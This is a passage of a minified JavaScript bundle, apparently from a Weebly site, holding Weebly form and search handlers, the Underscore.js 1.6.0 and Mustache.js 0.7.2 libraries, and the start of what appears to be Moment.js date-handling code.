c=window.STYLE_PREFIX||"weebly",u=null;t(document).ready(i).ready(a).ready(n).on("mousedown",l).on("keydown",l).on("click",function(e){var i=t(e.target),n=i.up("."+c+"-form-field");i.hasClass(c+"-form-field")&&(n=i),u=n.length?n.identify():null,r()})}(Weebly,Weebly.jQuery),_wAMD.define("site/form",function(){}),function(e){function t(){e("#wsite-header-search-form").on("click","span.wsite-search-button",function(t){e(t.delegateTarget).submit()}).on("submit",function(){return!window.document.body.className.match(/wsite-page-theme_browser\/preview/)}),e("form.wsite-search-element-form").on("click","span.wsite-search-element-submit",function(t){e(t.delegateTarget).submit()}).on("submit",function(){return!window.document.body.className.match(/wsite-page-theme_browser\/preview/)})}e(document).ready(t)}(Weebly.jQuery),_wAMD.define("site/search",function(){}),function(){var e=this,t=e._,i={},n=Array.prototype,o=Object.prototype,s=Function.prototype,r=n.push,a=n.slice,l=n.concat,c=o.toString,u=o.hasOwnProperty,d=n.forEach,h=n.map,p=n.reduce,f=n.reduceRight,m=n.filter,g=n.every,v=n.some,y=n.indexOf,b=n.lastIndexOf,w=Array.isArray,_=Object.keys,C=s.bind,k=function(e){return e instanceof k?e:this instanceof k?(this._wrapped=e,void 0):new k(e)};"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=k),exports._=k):e._=k,k.VERSION="1.6.0";var x=k.each=k.forEach=function(e,t,n){if(null==e)return e;if(d&&e.forEach===d)e.forEach(t,n);else if(e.length===+e.length){for(var o=0,s=e.length;s>o;o++)if(t.call(n,e[o],o,e)===i)return}else for(var r=k.keys(e),o=0,s=r.length;s>o;o++)if(t.call(n,e[r[o]],r[o],e)===i)return;return e};k.map=k.collect=function(e,t,i){var n=[];return null==e?n:h&&e.map===h?e.map(t,i):(x(e,function(e,o,s){n.push(t.call(i,e,o,s))}),n)};var M="Reduce of empty array with no initial value";k.reduce=k.foldl=k.inject=function(e,t,i,n){var o=arguments.length>2;if(null==e&&(e=[]),p&&e.reduce===p)return n&&(t=k.bind(t,n)),o?e.reduce(t,i):e.reduce(t);if(x(e,function(e,s,r){o?i=t.call(n,i,e,s,r):(i=e,o=!0)}),!o)throw new TypeError(M);return i},k.reduceRight=k.foldr=function(e,t,i,n){var o=arguments.length>2;if(null==e&&(e=[]),f&&e.reduceRight===f)return n&&(t=k.bind(t,n)),o?e.reduceRight(t,i):e.reduceRight(t);var s=e.length;if(s!==+s){var r=k.keys(e);s=r.length}if(x(e,function(a,l,c){l=r?r[--s]:--s,o?i=t.call(n,i,e[l],l,c):(i=e[l],o=!0)}),!o)throw new TypeError(M);return i},k.find=k.detect=function(e,t,i){var n;return S(e,function(e,o,s){return t.call(i,e,o,s)?(n=e,!0):void 0}),n},k.filter=k.select=function(e,t,i){var n=[];return null==e?n:m&&e.filter===m?e.filter(t,i):(x(e,function(e,o,s){t.call(i,e,o,s)&&n.push(e)}),n)},k.reject=function(e,t,i){return k.filter(e,function(e,n,o){return!t.call(i,e,n,o)},i)},k.every=k.all=function(e,t,n){t||(t=k.identity);var o=!0;return null==e?o:g&&e.every===g?e.every(t,n):(x(e,function(e,s,r){return(o=o&&t.call(n,e,s,r))?void 0:i}),!!o)};var S=k.some=k.any=function(e,t,n){t||(t=k.identity);var o=!1;return null==e?o:v&&e.some===v?e.some(t,n):(x(e,function(e,s,r){return o||(o=t.call(n,e,s,r))?i:void 0}),!!o)};k.contains=k.include=function(e,t){return null==e?!1:y&&e.indexOf===y?-1!=e.indexOf(t):S(e,function(e){return e===t})},k.invoke=function(e,t){var i=a.call(arguments,2),n=k.isFunction(t);return k.map(e,function(e){return(n?t:e[t]).apply(e,i)})},k.pluck=function(e,t){return k.map(e,k.property(t))},k.where=function(e,t){return k.filter(e,k.matches(t))},k.findWhere=function(e,t){return k.find(e,k.matches(t))},k.max=function(e,t,i){if(!t&&k.isArray(e)&&e[0]===+e[0]&&e.length<65535)return Math.max.apply(Math,e);var n=-1/0,o=-1/0;return x(e,function(e,s,r){var a=t?t.call(i,e,s,r):e;a>o&&(n=e,o=a)}),n},k.min=function(e,t,i){if(!t&&k.isArray(e)&&e[0]===+e[0]&&e.length<65535)return Math.min.apply(Math,e);var n=1/0,o=1/0;return x(e,function(e,s,r){var a=t?t.call(i,e,s,r):e;o>a&&(n=e,o=a)}),n},k.shuffle=function(e){var t,i=0,n=[];return x(e,function(e){t=k.random(i++),n[i-1]=n[t],n[t]=e}),n},k.sample=function(e,t,i){return null==t||i?(e.length!==+e.length&&(e=k.values(e)),e[k.random(e.length-1)]):k.shuffle(e).slice(0,Math.max(0,t))};var T=function(e){return null==e?k.identity:k.isFunction(e)?e:k.property(e)};k.sortBy=function(e,t,i){return t=T(t),k.pluck(k.map(e,function(e,n,o){return{value:e,index:n,criteria:t.call(i,e,n,o)}}).sort(function(e,t){var i=e.criteria,n=t.criteria;if(i!==n){if(i>n||void 0===i)return 1;if(n>i||void 0===n)return-1}return e.index-t.index}),"value")};var D=function(e){return function(t,i,n){var o={};return i=T(i),x(t,function(s,r){var a=i.call(n,s,r,t);e(o,a,s)}),o}};k.groupBy=D(function(e,t,i){k.has(e,t)?e[t].push(i):e[t]=[i]}),k.indexBy=D(function(e,t,i){e[t]=i}),k.countBy=D(function(e,t){k.has(e,t)?e[t]++:e[t]=1}),k.sortedIndex=function(e,t,i,n){i=T(i);for(var o=i.call(n,t),s=0,r=e.length;r>s;){var a=s+r>>>1;i.call(n,e[a])<o?s=a+1:r=a}return s},k.toArray=function(e){return e?k.isArray(e)?a.call(e):e.length===+e.length?k.map(e,k.identity):k.values(e):[]},k.size=function(e){return null==e?0:e.length===+e.length?e.length:k.keys(e).length},k.first=k.head=k.take=function(e,t,i){return null==e?void 0:null==t||i?e[0]:0>t?[]:a.call(e,0,t)},k.initial=function(e,t,i){return a.call(e,0,e.length-(null==t||i?1:t))},k.last=function(e,t,i){return null==e?void 0:null==t||i?e[e.length-1]:a.call(e,Math.max(e.length-t,0))},k.rest=k.tail=k.drop=function(e,t,i){return a.call(e,null==t||i?1:t)},k.compact=function(e){return k.filter(e,k.identity)};var A=function(e,t,i,n){if(t&&k.every(e,k.isArray))return l.apply(n,e);for(var o=0,s=e.length;s>o;o++){var a=e[o];k.isArray(a)||k.isArguments(a)?t?r.apply(n,a):A(a,t,i,n):i||n.push(a)}return n};k.flatten=function(e,t){return A(e,t,!1,[])},k.without=function(e){return k.difference(e,a.call(arguments,1))},k.partition=function(e,t,i){t=T(t);var n=[],o=[];return x(e,function(e){(t.call(i,e)?n:o).push(e)}),[n,o]},k.uniq=k.unique=function(e,t,i,n){k.isFunction(t)&&(n=i,i=t,t=!1);var o=i?k.map(e,i,n):e,s=[],r=[];return x(o,function(i,n){(t?n&&r[r.length-1]===i:k.contains(r,i))||(r.push(i),s.push(e[n]))}),s},k.union=function(){return k.uniq(A(arguments,!0,!0,[]))},k.intersection=function(e){var t=a.call(arguments,1);return k.filter(k.uniq(e),function(e){return k.every(t,function(t){return k.contains(t,e)})})},k.difference=function(e){var t=A(a.call(arguments,1),!0,!0,[]);return k.filter(e,function(e){return!k.contains(t,e)})},k.zip=function(){for(var e=k.max(k.pluck(arguments,"length").concat(0)),t=new Array(e),i=0;e>i;i++)t[i]=k.pluck(arguments,""+i);return t},k.object=function(e,t){if(null==e)return{};for(var i={},n=0,o=e.length;o>n;n++)t?i[e[n]]=t[n]:i[e[n][0]]=e[n][1];return i},k.indexOf=function(e,t,i){if(null==e)return-1;var n=0,o=e.length;if(i){if("number"!=typeof i)return n=k.sortedIndex(e,t),e[n]===t?n:-1;n=0>i?Math.max(0,o+i):i}if(y&&e.indexOf===y)return e.indexOf(t,i);for(;o>n;n++)if(e[n]===t)return n;return-1},k.lastIndexOf=function(e,t,i){if(null==e)return-1;var n=null!=i;if(b&&e.lastIndexOf===b)return n?e.lastIndexOf(t,i):e.lastIndexOf(t);for(var o=n?i:e.length;o--;)if(e[o]===t)return o;return-1},k.range=function(e,t,i){arguments.length<=1&&(t=e||0,e=0),i=arguments[2]||1;for(var n=Math.max(Math.ceil((t-e)/i),0),o=0,s=new Array(n);n>o;)s[o++]=e,e+=i;return s};var E=function(){};k.bind=function(e,t){var i,n;if(C&&e.bind===C)return C.apply(e,a.call(arguments,1));if(!k.isFunction(e))throw new TypeError;return i=a.call(arguments,2),n=function(){if(!(this instanceof n))return e.apply(t,i.concat(a.call(arguments)));E.prototype=e.prototype;var o=new E;E.prototype=null;var s=e.apply(o,i.concat(a.call(arguments)));return Object(s)===s?s:o}},k.partial=function(e){var t=a.call(arguments,1);return function(){for(var i=0,n=t.slice(),o=0,s=n.length;s>o;o++)n[o]===k&&(n[o]=arguments[i++]);for(;i<arguments.length;)n.push(arguments[i++]);return e.apply(this,n)}},k.bindAll=function(e){var t=a.call(arguments,1);if(0===t.length)throw new Error("bindAll must be passed function names");return x(t,function(t){e[t]=k.bind(e[t],e)}),e},k.memoize=function(e,t){var i={};return t||(t=k.identity),function(){var n=t.apply(this,arguments);return k.has(i,n)?i[n]:i[n]=e.apply(this,arguments)}},k.delay=function(e,t){var i=a.call(arguments,2);return setTimeout(function(){return e.apply(null,i)},t)},k.defer=function(e){return k.delay.apply(k,[e,1].concat(a.call(arguments,1)))},k.throttle=function(e,t,i){var n,o,s,r=null,a=0;i||(i={});var l=function(){a=i.leading===!1?0:k.now(),r=null,s=e.apply(n,o),n=o=null};return function(){var c=k.now();a||i.leading!==!1||(a=c);var u=t-(c-a);return n=this,o=arguments,0>=u?(clearTimeout(r),r=null,a=c,s=e.apply(n,o),n=o=null):r||i.trailing===!1||(r=setTimeout(l,u)),s}},k.debounce=function(e,t,i){var n,o,s,r,a,l=function(){var c=k.now()-r;t>c?n=setTimeout(l,t-c):(n=null,i||(a=e.apply(s,o),s=o=null))};return function(){s=this,o=arguments,r=k.now();var c=i&&!n;return n||(n=setTimeout(l,t)),c&&(a=e.apply(s,o),s=o=null),a}},k.once=function(e){var t,i=!1;return function(){return i?t:(i=!0,t=e.apply(this,arguments),e=null,t)}},k.wrap=function(e,t){return k.partial(t,e)},k.compose=function(){var e=arguments;return function(){for(var t=arguments,i=e.length-1;i>=0;i--)t=[e[i].apply(this,t)];return t[0]}},k.after=function(e,t){return function(){return--e<1?t.apply(this,arguments):void 0}},k.keys=function(e){if(!k.isObject(e))return[];if(_)return _(e);var t=[];for(var i in e)k.has(e,i)&&t.push(i);return t},k.values=function(e){for(var t=k.keys(e),i=t.length,n=new Array(i),o=0;i>o;o++)n[o]=e[t[o]];return n},k.pairs=function(e){for(var t=k.keys(e),i=t.length,n=new Array(i),o=0;i>o;o++)n[o]=[t[o],e[t[o]]];return n},k.invert=function(e){for(var t={},i=k.keys(e),n=0,o=i.length;o>n;n++)t[e[i[n]]]=i[n];return t},k.functions=k.methods=function(e){var t=[];for(var i in e)k.isFunction(e[i])&&t.push(i);return t.sort()},k.extend=function(e){return x(a.call(arguments,1),function(t){if(t)for(var i in t)e[i]=t[i]}),e},k.pick=function(e){var t={},i=l.apply(n,a.call(arguments,1));return x(i,function(i){i in e&&(t[i]=e[i])}),t},k.omit=function(e){var t={},i=l.apply(n,a.call(arguments,1));for(var o in e)k.contains(i,o)||(t[o]=e[o]);return t},k.defaults=function(e){return x(a.call(arguments,1),function(t){if(t)for(var i in t)void 0===e[i]&&(e[i]=t[i])}),e},k.clone=function(e){return k.isObject(e)?k.isArray(e)?e.slice():k.extend({},e):e},k.tap=function(e,t){return t(e),e};var P=function(e,t,i,n){if(e===t)return 0!==e||1/e==1/t;if(null==e||null==t)return e===t;e instanceof k&&(e=e._wrapped),t instanceof k&&(t=t._wrapped);var o=c.call(e);if(o!=c.call(t))return!1;switch(o){case"[object String]":return e==String(t);case"[object Number]":return e!=+e?t!=+t:0==e?1/e==1/t:e==+t;case"[object Date]":case"[object Boolean]":return+e==+t;case"[object RegExp]":return e.source==t.source&&e.global==t.global&&e.multiline==t.multiline&&e.ignoreCase==t.ignoreCase}if("object"!=typeof e||"object"!=typeof t)return!1;for(var s=i.length;s--;)if(i[s]==e)return n[s]==t;var r=e.constructor,a=t.constructor;if(r!==a&&!(k.isFunction(r)&&r instanceof r&&k.isFunction(a)&&a instanceof a)&&"constructor"in e&&"constructor"in t)return!1;i.push(e),n.push(t);var l=0,u=!0;if("[object Array]"==o){if(l=e.length,u=l==t.length)for(;l--&&(u=P(e[l],t[l],i,n)););}else{for(var d in e)if(k.has(e,d)&&(l++,!(u=k.has(t,d)&&P(e[d],t[d],i,n))))break;if(u){for(d in t)if(k.has(t,d)&&!l--)break;u=!l}}return i.pop(),n.pop(),u};k.isEqual=function(e,t){return P(e,t,[],[])},k.isEmpty=function(e){if(null==e)return!0;if(k.isArray(e)||k.isString(e))return 0===e.length;for(var t in e)if(k.has(e,t))return!1;return!0},k.isElement=function(e){return!(!e||1!==e.nodeType)},k.isArray=w||function(e){return"[object Array]"==c.call(e)},k.isObject=function(e){return e===Object(e)},x(["Arguments","Function","String","Number","Date","RegExp"],function(e){k["is"+e]=function(t){return c.call(t)=="[object "+e+"]"}}),k.isArguments(arguments)||(k.isArguments=function(e){return!(!e||!k.has(e,"callee"))}),"function"!=typeof/./&&(k.isFunction=function(e){return"function"==typeof e}),k.isFinite=function(e){return isFinite(e)&&!isNaN(parseFloat(e))},k.isNaN=function(e){return k.isNumber(e)&&e!=+e},k.isBoolean=function(e){return e===!0||e===!1||"[object Boolean]"==c.call(e)},k.isNull=function(e){return null===e},k.isUndefined=function(e){return void 0===e},k.has=function(e,t){return u.call(e,t)},k.noConflict=function(){return e._=t,this},k.identity=function(e){return e},k.constant=function(e){return function(){return e}},k.property=function(e){return function(t){return t[e]}},k.matches=function(e){return function(t){if(t===e)return!0;for(var i in e)if(e[i]!==t[i])return!1;return!0}},k.times=function(e,t,i){for(var n=Array(Math.max(0,e)),o=0;e>o;o++)n[o]=t.call(i,o);return n},k.random=function(e,t){return null==t&&(t=e,e=0),e+Math.floor(Math.random()*(t-e+1))},k.now=Date.now||function(){return(new Date).getTime()};var R={escape:{"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;"}};R.unescape=k.invert(R.escape);var F={escape:new RegExp("["+k.keys(R.escape).join("")+"]","g"),unescape:new RegExp("("+k.keys(R.unescape).join("|")+")","g")};k.each(["escape","unescape"],function(e){k[e]=function(t){return null==t?"":(""+t).replace(F[e],function(t){return R[e][t]})}}),k.result=function(e,t){if(null==e)return void 0;var i=e[t];return k.isFunction(i)?i.call(e):i},k.mixin=function(e){x(k.functions(e),function(t){var i=k[t]=e[t];k.prototype[t]=function(){var e=[this._wrapped];return r.apply(e,arguments),N.call(this,i.apply(k,e))}})};var O=0;k.uniqueId=function(e){var t=++O+"";return e?e+t:t},k.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var I=/(.)^/,W={"'":"'","\\":"\\","\r":"r","\n":"n","	":"t","\u2028":"u2028","\u2029":"u2029"},z=/\\|'|\r|\n|\t|\u2028|\u2029/g;k.template=function(e,t,i){var n;i=k.defaults({},i,k.templateSettings);var o=new RegExp([(i.escape||I).source,(i.interpolate||I).source,(i.evaluate||I).source].join("|")+"|$","g"),s=0,r="__p+='";e.replace(o,function(t,i,n,o,a){return r+=e.slice(s,a).replace(z,function(e){return"\\"+W[e]}),i&&(r+="'+\n((__t=("+i+"))==null?'':_.escape(__t))+\n'"),n&&(r+="'+\n((__t=("+n+"))==null?'':__t)+\n'"),o&&(r+="';\n"+o+"\n__p+='"),s=a+t.length,t}),r+="';\n",i.variable||(r="with(obj||{}){\n"+r+"}\n"),r="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+r+"return __p;\n";try{n=new Function(i.variable||"obj","_",r)}catch(a){throw a.source=r,a}if(t)return n(t,k);var l=function(e){return n.call(this,e,k)};return l.source="function("+(i.variable||"obj")+"){\n"+r+"}",l},k.chain=function(e){return k(e).chain()};var N=function(e){return this._chain?k(e).chain():e};k.mixin(k),x(["pop","push","reverse","shift","sort","splice","unshift"],function(e){var t=n[e];k.prototype[e]=function(){var i=this._wrapped;return t.apply(i,arguments),"shift"!=e&&"splice"!=e||0!==i.length||delete i[0],N.call(this,i)}}),x(["concat","join","slice"],function(e){var t=n[e];k.prototype[e]=function(){return N.call(this,t.apply(this._wrapped,arguments))}}),k.extend(k.prototype,{chain:function(){return this._chain=!0,this},value:function(){return this._wrapped}}),"function"==typeof _wAMD.define&&_wAMD.define.amd&&_wAMD.define("underscore",[],function(){return k})}.call(this),function(e){!function(e,t){"object"==typeof exports&&exports?module.exports=t:"function"==typeof _wAMD.define&&_wAMD.define.amd?_wAMD.define("public_legacy/mustache",t):e.Mustache=t}(this,function(){function e(e,t){return y.call(e,t)}function t(t){return!e(f,t)}function i(e){return e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")}function n(e){return String(e).replace(/[&<>"'\/]/g,function(e){return _[e]})}function o(e){this.string=e,this.tail=e,this.pos=0}function s(e,t){this.view=e,this.parent=t,this._cache={}}function r(){this.clearCache()}function a(e,t,i,n){for(var o,s,r,l="",c=0,u=e.length;u>c;++c)switch(o=e[c],s=o[1],o[0]){case"#":if(r=i.lookup(s),"object"==typeof r)if(w(r))for(var h=0,p=r.length;p>h;++h)l+=a(o[4],t,i.push(r[h]),n);else r&&(l+=a(o[4],t,i.push(r),n));else if("function"==typeof r){var f=null==n?null:n.slice(o[3],o[5]);r=r.call(i.view,f,function(e){return t.render(e,i)}),null!=r&&(l+=r)}else r&&(l+=a(o[4],t,i,n));break;case"^":r=i.lookup(s),(!r||w(r)&&0===r.length)&&(l+=a(o[4],t,i,n));break;case">":r=t.getPartial(s),"function"==typeof r&&(l+=r(i));break;case"&":r=i.lookup(s),null!=r&&(l+=r);break;case"name":r=i.lookup(s),null!=r&&(l+=d.escape(r));break;case"text":l+=s}return l}function l(e){for(var t,i=[],n=i,o=[],s=0,r=e.length;r>s;++s)switch(t=e[s],t[0]){case"#":case"^":o.push(t),n.push(t),n=t[4]=[];break;case"/":var a=o.pop();a[5]=t[2],n=o.length>0?o[o.length-1][4]:i;break;default:n.push(t)}return i}function c(e){for(var t,i,n=[],o=0,s=e.length;s>o;++o)t=e[o],t&&("text"===t[0]&&i&&"text"===i[0]?(i[1]+=t[1],i[3]=t[3]):(i=t,n.push(t)));return n}function u(e){return[new RegExp(i(e[0])+"\\s*"),new RegExp("\\s*"+i(e[1]))]}var d={};d.name="mustache.js",d.version="0.7.2",d.tags=["{{","}}"],d.Scanner=o,d.Context=s,d.Writer=r;var h=/\s*/,p=/\s+/,f=/\S/,m=/\s*=/,g=/\s*\}/,v=/#|\^|\/|>|\{|&|=|!/,y=RegExp.prototype.test,b=Object.prototype.toString,w=Array.isArray||function(e){return"[object Array]"===b.call(e)},_={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;"};d.escape=n,o.prototype.eos=function(){return""===this.tail},o.prototype.scan=function(e){var t=this.tail.match(e);return t&&0===t.index?(this.tail=this.tail.substring(t[0].length),this.pos+=t[0].length,t[0]):""},o.prototype.scanUntil=function(e){var t,i=this.tail.search(e);switch(i){case-1:t=this.tail,this.pos+=this.tail.length,this.tail="";break;case 0:t="";break;default:t=this.tail.substring(0,i),this.tail=this.tail.substring(i),this.pos+=i}return t},s.make=function(e){return e instanceof s?e:new s(e)},s.prototype.push=function(e){return new s(e,this)},s.prototype.lookup=function(e){var t=this._cache[e];if(!t){if("."==e)t=this.view;else for(var i=this;i;){if(e.indexOf(".")>0){t=i.view;for(var n=e.split("."),o=0;t&&o<n.length;)t=t[n[o++]]}else t=i.view[e];if(null!=t)break;i=i.parent}this._cache[e]=t}return"function"==typeof t&&(t=t.call(this.view)),t},r.prototype.clearCache=function(){this._cache={},this._partialCache={}},r.prototype.compile=function(e,t){var i=this._cache[e];if(!i){var n=d.parse(e,t);i=this._cache[e]=this.compileTokens(n,e)}return i},r.prototype.compilePartial=function(e,t,i){var n=this.compile(t,i);return this._partialCache[e]=n,n},r.prototype.getPartial=function(e){return e in this._partialCache||!this._loadPartial||this.compilePartial(e,this._loadPartial(e)),this._partialCache[e]},r.prototype.compileTokens=function(e,t){var i=this;return function(n,o){if(o)if("function"==typeof o)i._loadPartial=o;else for(var r in o)i.compilePartial(r,o[r]);return a(e,i,s.make(n),t)}},r.prototype.render=function(e,t,i){return this.compile(e)(t,i)},d.parse=function(e,n){function s(){if(M&&!S)for(;x.length;)delete k[x.pop()];else x=[];M=!1,S=!1}if(e=e||"",n=n||d.tags,"string"==typeof n&&(n=n.split(p)),2!==n.length)throw new Error("Invalid tags: "+n.join(", "));for(var r,a,f,y,b,w=u(n),_=new o(e),C=[],k=[],x=[],M=!1,S=!1;!_.eos();){if(r=_.pos,f=_.scanUntil(w[0]))for(var T=0,D=f.length;D>T;++T)y=f.charAt(T),t(y)?x.push(k.length):S=!0,k.push(["text",y,r,r+1]),r+=1,"\n"==y&&s();if(!_.scan(w[0]))break;if(M=!0,a=_.scan(v)||"name",_.scan(h),"="===a?(f=_.scanUntil(m),_.scan(m),_.scanUntil(w[1])):"{"===a?(f=_.scanUntil(new RegExp("\\s*"+i("}"+n[1]))),_.scan(g),_.scanUntil(w[1]),a="&"):f=_.scanUntil(w[1]),!_.scan(w[1]))throw new Error("Unclosed tag at "+_.pos);if(b=[a,f,r,_.pos],k.push(b),"#"===a||"^"===a)C.push(b);else if("/"===a){if(0===C.length)throw new Error('Unopened section "'+f+'" at '+r);var A=C.pop();if(A[1]!==f)throw new Error('Unclosed section "'+A[1]+'" at '+r)}else if("name"===a||"{"===a||"&"===a)S=!0;else if("="===a){if(n=f.split(p),2!==n.length)throw new Error("Invalid tags at "+r+": "+n.join(", "));w=u(n)}}var A=C.pop();if(A)throw new Error('Unclosed section "'+A[1]+'" at '+_.pos);return k=c(k),l(k)};var C=new r;return d.clearCache=function(){return C.clearCache()},d.compile=function(e,t){return C.compile(e,t)},d.compilePartial=function(e,t,i){return C.compilePartial(e,t,i)},d.compileTokens=function(e,t){return C.compileTokens(e,t)},d.render=function(e,t,i){return C.render(e,t,i)},d.to_html=function(e,t,i,n){var o=d.render(e,t,i);return"function"!=typeof n?o:(n(o),void 0)},d}()),e.mustache=function(e,t,i){return Mustache.render(e,t,i)},e.fn.mustache=function(t,i){return e(this).map(function(n,o){var s=e.trim(e(o).html()),r=e.mustache(s,t,i);return e(r).get()})}}(jQuery),function(e){function t(e,t,i){switch(arguments.length){case 2:return null!=e?e:t;case 3:return null!=e?e:null!=t?t:i;default:throw new Error("Implement me")}}function i(){return{empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1}}function n(e){vt.suppressDeprecationWarnings===!1&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+e)}function o(e,t){var i=!0;return d(function(){return i&&(n(e),i=!1),t.apply(this,arguments)},t)}function s(e,t){pi[e]||(n(t),pi[e]=!0)}function r(e,t){return function(i){return f(e.call(this,i),t)}}function a(e,t){return function(i){return this.localeData().ordinal(e.call(this,i),t)}}function l(){}function c(e,t){t!==!1&&E(e),h(this,e),this._d=new Date(+e._d)}function u(e){var t=k(e),i=t.year||0,n=t.quarter||0,o=t.month||0,s=t.week||0,r=t.day||0,a=t.hour||0,l=t.minute||0,c=t.second||0,u=t.millisecond||0;this._milliseconds=+u+1e3*c+6e4*l+36e5*a,this._days=+r+7*s,this._months=+o+3*n+12*i,this._data={},this._locale=vt.localeData(),this._bubble()}function d(e,t){for(var i in t)t.hasOwnProperty(i)&&(e[i]=t[i]);return t.hasOwnProperty("toString")&&(e.toString=t.toString),t.hasOwnProperty("valueOf")&&(e.valueOf=t.valueOf),e}function h(e,t){var i,n,o;if("undefined"!=typeof t._isAMomentObject&&(e._isAMomentObject=t._isAMomentObject),"undefined"!=typeof t._i&&(e._i=t._i),"undefined"!=typeof t._f&&(e._f=t._f),"undefined"!=typeof t._l&&(e._l=t._l),"undefined"!=typeof t._strict&&(e._strict=t._strict),"undefined"!=typeof t._tzm&&(e._tzm=t._tzm),"undefined"!=typeof t._isUTC&&(e._isUTC=t._isUTC),"undefined"!=typeof t._offset&&(e._offset=t._offset),"undefined"!=typeof t._pf&&(e._pf=t._pf),"undefined"!=typeof t._locale&&(e._locale=t._locale),Pt.length>0)for(i in Pt)n=Pt[i],o=t[n],"undefined"!=typeof o&&(e[n]=o);return e}function p(e){return 0>e?Math.ceil(e):Math.floor(e)}function f(e,t,i){for(var n=""+Math.abs(e),o=e>=0;n.length<t;)n="0"+n;return(o?i?"+":"":"-")+n}function m(e,t){var i={milliseconds:0,months:0};return i.months=t.month()-e.month()+12*(t.year()-e.year()),e.clone().add(i.months,"M").isAfter(t)&&--i.months,i.milliseconds=+t-+e.clone().add(i.months,"M"),i}function g(e,t){var i;return t=I(t,e),e.isBefore(t)?i=m(e,t):(i=m(t,e),i.milliseconds=-i.milliseconds,i.months=-i.months),i}function v(e,t){return function(i,n){var o,r;return null===n||isNaN(+n)||(s(t,"moment()."+t+"(period, number) is deprecated. Please use moment()."+t+"(number, period)."),r=i,i=n,n=r),i="string"==typeof i?+i:i,o=vt.duration(i,n),y(this,o,e),this}}function y(e,t,i,n){var o=t._milliseconds,s=t._days,r=t._months;n=null==n?!0:n,o&&e._d.setTime(+e._d+o*i),s&&dt(e,"Date",ut(e,"Date")+s*i),r&&ct(e,ut(e,"Month")+r*i),n&&vt.updateOffset(e,s||r)}function b(e){return"[object Array]"===Object.prototype.toString.call(e)}function w(e){return"[object Date]"===Object.prototype.toString.call(e)||e instanceof Date}function _(e,t,i){var n,o=Math.min(e.length,t.length),s=Math.abs(e.length-t.length),r=0;for(n=0;o>n;n++)(i&&e[n]!==t[n]||!i&&M(e[n])!==M(t[n]))&&r++;return r+s}function C(e){if(e){var t=e.toLowerCase().replace(/(.)s$/,"$1");e=ri[e]||ai[t]||t}return e}function k(e){var t,i,n={};for(i in e)e.hasOwnProperty(i)&&(t=C(i),t&&(n[t]=e[i]));return n}function x(t){var i,n;if(0===t.indexOf("week"))i=7,n="day";else{if(0!==t.indexOf("month"))return;i=12,n="month"}vt[t]=function(o,s){var r,a,l=vt._locale[t],c=[];if("number"==typeof o&&(s=o,o=e),a=function(e){var t=vt().utc().set(n,e);return l.call(vt._locale,t,o||"")},null!=s)return a(s);for(r=0;i>r;r++)c.push(a(r));return c}}function M(e){var t=+e,i=0;return 0!==t&&isFinite(t)&&(i=t>=0?Math.floor(t):Math.ceil(t)),i}function S(e,t){return new Date(Date.UTC(e,t+1,0)).getUTCDate()}function T(e,t,i){return st(vt([e,11,31+t-i]),t,i).week}function D(e){return A(e)?366:365}function A(e){return 0===e%4&&0!==e%100||0===e%400}function E(e){var t;e._a&&-2===e._pf.overflow&&(t=e._a[xt]<0||e._a[xt]>11?xt:e._a[Mt]<1||e._a[Mt]>S(e._a[kt],e._a[xt])?Mt:e._a[St]<0||e._a[St]>23?St:e._a[Tt]<0||e._a[Tt]>59?Tt:e._a[Dt]<0||e._a[Dt]>59?Dt:e._a[At]<0||e._a[At]>999?At:-1,e._pf._overflowDayOfYear&&(kt>t||t>Mt)&&(t=Mt),e._pf.overflow=t)}function P(e){return null==e._isValid&&(e._isValid=!isNaN(e._d.getTime())&&e._pf.overflow<0&&!e._pf.empty&&!e._pf.invalidMonth&&!e._pf.nullInput&&!e._pf.invalidFormat&&!e._pf.userInvalidated,e._strict&&(e._isValid=e._isValid&&0===e._pf.charsLeftOver&&0===e._pf.unusedTokens.length)),e._isValid}function R(e){return e?e.toLowerCase().replace("_","-"):e}function F(e){for(var t,i,n,o,s=0;s<e.length;){for(o=R(e[s]).split("-"),t=o.length,i=R(e[s+1]),i=i?i.split("-"):null;t>0;){if(n=O(o.slice(0,t).join("-")))return n;if(i&&i.length>=t&&_(o,i,!0)>=t-1)break;t--}s++}return null}function O(e){var t=null;if(!Et[e]&&Rt)try{t=vt.locale(),require("./locale/"+e),vt.locale(t)}catch(i){}return Et[e]}function I(e,t){return t._isUTC?vt(e).zone(t._offset||0):vt(e).local()}function W(e){return e.match(/\[[\s\S]/)?e.replace(/^\[|\]$/g,""):e.replace(/\\/g,"")}function z(e){var t,i,n=e.match(Wt);for(t=0,i=n.length;i>t;t++)n[t]=hi[n[t]]?hi[n[t]]:W(n[t]);return function(o){var s="";for(t=0;i>t;t++)s+=n[t]instanceof Function?n[t].call(o,e):n[t];return s}}function N(e,t){return e.isValid()?(t=L(t,e.localeData()),li[t]||(li[t]=z(t)),li[t](e)):e.localeData().invalidDate()}function L(e,t){function i(e){return t.longDateFormat(e)||e}var n=5;for(zt.lastIndex=0;n>=0&&zt.test(e);)e=e.replace(zt,i),zt.lastIndex=0,n-=1;return e}function B(e,t){var i,n=t._strict;switch(e){case"Q":return Gt;case"DDDD":return Jt;case"YYYY":case"GGGG":case"gggg":return n?Qt:Bt;case"Y":case"G":case"g":return Zt;case"YYYYYY":case"YYYYY":case"GGGGG":case"ggggg":return n?Kt:jt;case"S":if(n)return Gt;case"SS":if(n)return Xt;case"SSS":if(n)return Jt;case"DDD":return Lt;case"MMM":case"MMMM":case"dd":case"ddd":case"dddd":return $t;case"a":case"A":return t._locale._meridiemParse;case"X":return Ut;case"Z":case"ZZ":return qt;case"T":return Vt;case"SSSS":return Ht;case"MM":case"DD":case"YY":case"GG":case"gg":case"HH":case"hh":case"mm":case"ss":case"ww":case"WW":return n?Xt:Nt;case"M":case"D":case"d":case"H":case"h":case"m":case"s":case"w":case"W":case"e":case"E":return Nt;case"Do":return Yt;default:return i=new 